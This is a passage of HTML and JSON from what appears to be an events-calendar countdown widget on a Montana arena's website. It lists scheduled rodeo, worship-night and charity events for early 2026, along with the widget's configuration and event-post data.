			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"7ad89eb635","_tec_view_rest_nonce_secondary":""}</script>
	</div>
</div></div><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-countdown tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://majesticvalleyarena.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="b948d2fb-f918-4c9f-bc09-9f3730da0014"
			>
		<div class="tribe-events-widget-countdown">
			<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-26/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-26T15:30:00-07:00","endDate":"2026-01-26T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-30/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-30T16:00:00-07:00","endDate":"2026-01-30T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-31/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-01-31T16:00:00-07:00","endDate":"2026-01-31T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-02-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-09T15:30:00-07:00","endDate":"2026-02-09T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-13/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-13T16:00:00-07:00","endDate":"2026-02-13T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-14T16:00:00-07:00","endDate":"2026-02-14T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-02-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-23T15:30:00-07:00","endDate":"2026-02-23T17:30:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-27/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-27T16:00:00-07:00","endDate":"2026-02-27T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-02-28/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-02-28T16:00:00-07:00","endDate":"2026-02-28T18:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Rodeo Family Relief Fund &#8211; Charitable","description":"&lt;p&gt;&nbsp; &nbsp; Sponsors &nbsp;&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Rodeo-Family-Relief-fund-logo.jpg","url":"https://majesticvalleyarena.com/eventmt/rodeo-family-relief-fund-charitable-2/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-07T06:30:00-07:00","endDate":"2026-03-07T14:00:00-07:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-03-09/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-09T15:30:00-06:00","endDate":"2026-03-09T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-13/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-13T16:00:00-06:00","endDate":"2026-03-13T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-14T16:00:00-06:00","endDate":"2026-03-14T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-03-23/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-23T15:30:00-06:00","endDate":"2026-03-23T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-27/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-27T16:00:00-06:00","endDate":"2026-03-27T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Brash Winter Series Rodeo","description":"&lt;p&gt;THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana\\'s rich rodeo heritage at the Brash Winter Series...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg","url":"https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-03-28/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-03-28T16:00:00-06:00","endDate":"2026-03-28T18:00:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"Vance Brash","description":"&lt;p&gt;The Man himself &nbsp;&lt;/p&gt;\\n","url":"https://glaciercountryrodeo.com/","telephone":"","email":"","sameAs":"https://glaciercountryrodeo.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-04-06/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-06T15:30:00-06:00","endDate":"2026-04-06T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Heritage Church Valley Worship Night","description":"&lt;p&gt;&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...&lt;/p&gt;\\n","image":"https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg","url":"https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-04-20/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-20T15:30:00-06:00","endDate":"2026-04-20T17:30:00-06:00","location":{"@type":"Place","name":"Majestic Valley Arena","description":"","url":"https://majesticvalleyarena.com/venue/majestic-valley-arena/","address":{"@type":"PostalAddress","streetAddress":"3630 HWY 93 N.","addressLocality":"Kalispell","addressRegion":"MT","postalCode":"59901","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":48.291488,"longitude":-114.333502},"telephone":"406-755-5366","sameAs":""},"organizer":{"@type":"Person","name":"NA","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script>
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-countdown","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Widgets\\Countdown_View","view_slug":"widget-countdown","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Home - Majestic Valley Arena","type":"next-event","event":10000620,"show_seconds":1,"complete":"Event Active Today! Countdown completed.","jsonld_enable":1,"admin_fields":{"title":{"type":"text","label":"Title:","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-title","name":"widget-tribe-widget-event-countdown[2][title]","options":[],"placeholder":"","value":null},"type":{"type":"fieldset","classes":"tribe-common-form-control-checkbox-radio-group","label":"Countdown to:","children":{"0":{"type":"radio","label":"Next upcoming event","button_value":"next-event","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-type","name":"widget-tribe-widget-event-countdown[2][type]","options":[],"placeholder":"","value":null},"1":{"type":"radio","label":"Specific event","button_value":"single-event","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-type","name":"widget-tribe-widget-event-countdown[2][type]","options":[],"placeholder":"","value":null},"type_container":{"type":"fieldset","classes":"tribe-dependent","dependency":" data-depends=\"#widget-tribe-widget-event-countdown-2-type-single-event\" data-condition-is-checked data-dependent-parent=\".tribe-common-form-control-checkbox-radio-group\"","children":{"event":{"type":"event-dropdown","label":"Event:","placeholder":"Select an event","disabled":"","options":[{"text":"Choose an event.","value":""}],"classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-event","name":"widget-tribe-widget-event-countdown[2][event]","value":null}},"id":"widget-tribe-widget-event-countdown-2-type_container","label":"","name":"widget-tribe-widget-event-countdown[2][type_container]","options":[],"placeholder":"","value":null}},"dependency":"","id":"widget-tribe-widget-event-countdown-2-type","name":"widget-tribe-widget-event-countdown[2][type]","options":[],"placeholder":"","value":null},"complete":{"type":"text","label":"Countdown Completed Text","description":"On \u201cNext Event\u201d type of countdown, this text will only show when there are no events to show.","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-complete","name":"widget-tribe-widget-event-countdown[2][complete]","options":[],"placeholder":"","value":null},"show_seconds":{"type":"checkbox","label":"Show seconds?","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-show_seconds","name":"widget-tribe-widget-event-countdown[2][show_seconds]","options":[],"placeholder":"","value":null},"jsonld_enable":{"type":"checkbox","label":"Generate JSON-LD data","classes":"","dependency":"","id":"widget-tribe-widget-event-countdown-2-jsonld_enable","name":"widget-tribe-widget-event-countdown[2][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":{"ID":10000620,"post_author":"1","post_date":"2025-05-13 16:06:28","post_date_gmt":"2025-05-13 22:06:28","post_content":"<p>&nbsp;<\/p>\r\n<p style=\"text-align: center;\"><strong><span style=\"font-family: 'book antiqua', palatino, serif; font-size: 28px;\">Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of a powerful gathering of believers, all lifting their voices in praise to the Lord.<\/span><\/strong><\/p>\r\n<p style=\"text-align: center;\"><strong><span style=\"font-family: 'book antiqua', palatino, serif; font-size: 28px;\">Experience the joy and strength that comes from worshipping as one community in Christ. Don't miss this inspiring evening to enrich your faith and connect with your fellow believers. We look forward to worshipping with you!<\/span><\/strong><\/p>","post_title":"Heritage Church Valley Worship Night","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"heritage-church-valley-worship-night","to_ping":"","pinged":"","post_modified":"2025-12-10 17:36:08","post_modified_gmt":"2025-12-11 00:36:08","post_content_filtered":"","post_parent":0,"guid":"https:\/\/majesticvalleyarena.com\/?post_type=tribe_events&#038;p=18501","menu_order":0,"post_type":"tribe_events","post_mime_type":"","comment_count":"0","filter":"raw","_tec_occurrence_id":620,"start_date":"2026-01-26 18:30:00","start_date_utc":"2026-01-27 01:30:00","end_date":"2026-01-26 20:30:00","end_date_utc":"2026-01-27 03:30:00","dates":{"start":{"date":"2026-01-26 18:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"start_utc":{"date":"2026-01-27 01:30:00.000000","timezone_type":3,"timezone":"UTC"},"start_site":{"date":"2026-01-26 18:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"start_display":{"date":"2026-01-26 18:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"end":{"date":"2026-01-26 20:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"end_utc":{"date":"2026-01-27 03:30:00.000000","timezone_type":3,"timezone":"UTC"},"end_site":{"date":"2026-01-26 20:30:00.000000","timezone_type":3,"timezone":"America\/Denver"},"end_display":{"date":"2026-01-26 20:30:00.000000","timezone_type":3,"timezone":"America\/Denver"}},"timezone":"America\/Denver","duration":"7200","multiday":false,"is_past":false,"is_now":false,"all_day":false,"starts_this_week":null,"ends_this_week":null,"this_week_duration":null,"happens_this_week":null,"displays_on":[],"featured":false,"sticky":false,"cost":"","excerpt":"<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!\u00a0 This is your chance to be part of...<\/p>\n","organizer_names":["NA"],"organizers":[{"ID":17845,"post_author":"1","post_date":"2023-08-19 12:39:45","post_date_gmt":"2023-08-19 18:39:45","post_content":"","post_title":"NA","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"na","to_ping":"","pinged":"","post_modified":"2023-08-19 12:39:45","post_modified_gmt":"2023-08-19 18:39:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/majesticvalleyarena.com\/organizer\/na\/","menu_order":0,"post_type":"tribe_organizer","post_mime_type":"","comment_count":"0","filter":"raw","phone":"","website":"","email":"","permalink":"https:\/\/majesticvalleyarena.com\/organizer\/na\/","thumbnail":{}}],"venues":[{"ID":8189,"post_author":"1","post_date":"2017-12-23 11:18:39","post_date_gmt":"2017-12-23 05:48:39","post_content":"","post_title":"Majestic Valley Arena","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"majestic-valley-arena","to_ping":"","pinged":"","post_modified":"2019-03-14 02:19:14","post_modified_gmt":"2019-03-14 08:19:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/majesticvalleyarena.com\/venue\/majestic-valley-arena\/","menu_order":0,"post_type":"tribe_venue","post_mime_type":"","comment_count":"0","filter":"raw","address":"3630 HWY 93 N.","country":"United States","city":"Kalispell","state_province":"MT","state":"MT","province":"","zip":"59901","phone":"406-755-5366","permalink":"https:\/\/majesticvalleyarena.com\/venue\/majestic-valley-arena\/","directions_link":"https:\/\/www.google.com\/maps\/search\/?api=1&#038;query=48.291488%2C-114.333502","website":"","geolocation":{"overwrite_coordinates":false,"latitude":"48.291488","longitude":"-114.333502","address":"3630 HWY 93 N. Kalispell MT 59901 United States","distance":false},"thumbnail":{}}],"thumbnail":{},"permalink":"https:\/\/majesticvalleyarena.com\/eventmt\/heritage-church-valley-worship-night\/2026-01-26\/","schedule_details":"<span class=\"tribe-event-date-start\">January 26 @ 3:30 pm<\/span> - <span class=\"tribe-event-time\">5:30 